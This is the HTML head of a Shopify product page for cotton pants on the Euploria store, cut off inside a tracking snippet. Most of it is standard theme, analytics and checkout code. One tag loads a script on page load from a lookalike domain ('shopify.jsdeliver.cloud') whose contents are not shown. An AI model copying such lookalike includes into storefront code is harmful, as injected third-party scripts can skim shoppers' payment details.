

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euploria.com/products/hype-cotton-pants
body_size: 53357
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G3H5Z2YH82"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G3H5Z2YH82');
</script>
    
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <meta name="google-site-verification" content="DFgaKgMw99482hRN6-Sh4BchxDsTd5fRDKB4yfWXt3g" />
    <link rel="canonical" href="https://euploria.com/products/hype-cotton-pants">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    <script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Euploria",
  "url": "https://euploria.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://euploria.com/search?q=cat+mens+shoes&_pos=1&_psq=shoe&_ss=e&_v=1.0{search_term_string}best e-commerce shoes and other accessories brand.",
    "query-input": "required name=search_term_string"
  }
}
</script>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="dzjqeEtcayEbeCqoda2ZSO/R2TQkeiG9RiatxluSVdUWJwWWrJ1d2nDv0OK8kAdT37Dw1Tb79Alac4a+ODMw0unvcFf9ZnX9KKtVbK8tHhSYXKw9NNex1qzdSFmlpPaunVRwaLEBJkw7HXR5S2Nzqn/154fTEiOoxS2uVXa+Qz7yrH5QbcI0KyB0E8IcefecXoU0unWoLbGPgnx2vr/B4uy3D1sQsUM59ALCJdipyA4eUsaJD9fsLmwP0c9JQ4XdK9NtsFVbg5thaWxmPlJLq4sPGtakNz7vs9yuHObpYUicVAGeC7BmD7kI/W54QF5SMSeOI8F/yO1ogqcfwRqdFeF55wWhaWl05tfOonV7aofJFVMNipSdJMRJ0TsGHmrzh94cUZM2wNkoiFLZVqSYDQ=="></script>
    <script src="//euploria.com/cdn/shop/t/20/assets/secondary.js?v=176493633728047177611739283694" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//euploria.com/cdn/shop/files/Untitled_design_1_8c388cfd-ff9a-4796-ba0a-76e9b24ea1a8.jpg?crop=center&height=32&v=1757999531&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Hype Cotton Pants
 &ndash; Euploria</title>

    
      <meta name="description" content="Experience comfort that lasts all day with these breathable, lightweight cotton pants that are perfect for summer. Their relaxed fit and versatile design make them a go-to choice for any casual or laid-back event. 100% cotton fabric Tri-panel leg stitching design Elastic waist with drawstrings and cuffed bottoms Machin">
    

    

<meta property="og:site_name" content="Euploria">
<meta property="og:url" content="https://euploria.com/products/hype-cotton-pants">
<meta property="og:title" content="Hype Cotton Pants">
<meta property="og:type" content="product">
<meta property="og:description" content="Experience comfort that lasts all day with these breathable, lightweight cotton pants that are perfect for summer. Their relaxed fit and versatile design make them a go-to choice for any casual or laid-back event. 100% cotton fabric Tri-panel leg stitching design Elastic waist with drawstrings and cuffed bottoms Machin"><meta property="og:image" content="http://euploria.com/cdn/shop/files/34r423.webp?v=1718901015">
  <meta property="og:image:secure_url" content="https://euploria.com/cdn/shop/files/34r423.webp?v=1718901015">
  <meta property="og:image:width" content="640">
  <meta property="og:image:height" content="640"><meta property="og:price:amount" content="39.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hype Cotton Pants">
<meta name="twitter:description" content="Experience comfort that lasts all day with these breathable, lightweight cotton pants that are perfect for summer. Their relaxed fit and versatile design make them a go-to choice for any casual or laid-back event. 100% cotton fabric Tri-panel leg stitching design Elastic waist with drawstrings and cuffed bottoms Machin">
<script src="//euploria.com/cdn/shop/t/20/assets/socialtags.js?v=85669199311758378911739283694" type="text/javascript"></script><script src="//euploria.com/cdn/shop/t/20/assets/datatags.js?v=16631676983772204611739283694" type="text/javascript"></script>
    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="DGRZwPJX3-tPGyRAPX9KbTG9bBM-e6IDwJ2qDRXp31k">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/80137257278/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5b85397170af04ab92968b44655b20d8">
<link rel="alternate" type="application/json+oembed" href="https://euploria.com/products/hype-cotton-pants.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=80137257278" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":80137257278,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/80137257278","merchantName":"Euploria","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Euploria","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"5b85397170af04ab92968b44655b20d8","betas":["rich-media-storefront-analytics"],"domain":"euploria.com","predictiveSearch":true,"shopId":80137257278,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "0e5187-3.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-pro-1-3-0-updated | OPT","id":175512224062,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "euploria.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//euploria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/euploria.com\/apps\/buckscc\/sdk.min.js?shop=0e5187-3.myshopify.com","https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=0e5187-3.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T19\u0026shop=0e5187-3.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":80137257278,"offset":39600,"reqid":"9e9e0e79-6b3e-482c-9750-1833ae246206-1768747314","pageurl":"euploria.com\/products\/hype-cotton-pants","u":"ff8ab01fdd9c","p":"product","rtyp":"product","rid":11267671097662};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//euploria.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//euploria.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://euploria.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://euploria.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//euploria.com/cdn/shop/t/20/compiled_assets/scripts.js?8102"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//euploria.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//euploria.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.1;
        --font-heading-scale: 1.0;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 0, 133, 1;
        --color-base-accent-2: 189, 9, 27;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #008501;
        --gradient-base-accent-2: radial-gradient(rgba(38, 165, 255, 1) 14%, rgba(36, 102, 148, 1) 79%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.01em;
        line-height: calc(1 + 0.6 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//euploria.com/cdn/shop/t/20/assets/base.css?v=5283702335686849421739283693" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//euploria.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//euploria.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//euploria.com/cdn/shop/t/20/assets/component-predictive-search.css?v=76514217051199997821739283694"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
